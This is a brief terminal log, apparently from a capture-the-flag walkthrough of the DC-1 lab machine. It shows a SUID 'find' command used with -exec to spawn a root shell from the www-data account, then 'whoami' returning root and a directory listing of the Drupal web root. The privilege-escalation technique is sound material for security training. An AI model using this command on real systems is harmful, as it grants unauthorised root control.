 www-data
www-data@DC-1:/var/www$ find / -name ms02423.top -exec "/bin/sh" \;
find / -name ms02423.top -exec "/bin/sh" \;
# whoami
whoami
root
# ls
ls
COPYRIGHT.txt MAINTAINERS.txt flag1.txt ms02423.top update.php
INSTALL.mysql.txt MS02423 includes profiles web.config
INSTALL.pgsql.txt README.txt index.php robots.txt xmlrpc.php
INSTALL.sqlite.txt UPGRADE.txt install.php scripts
INSTALL.txt authorize.php misc sites
LICENSE.txt cron.php modules themes
#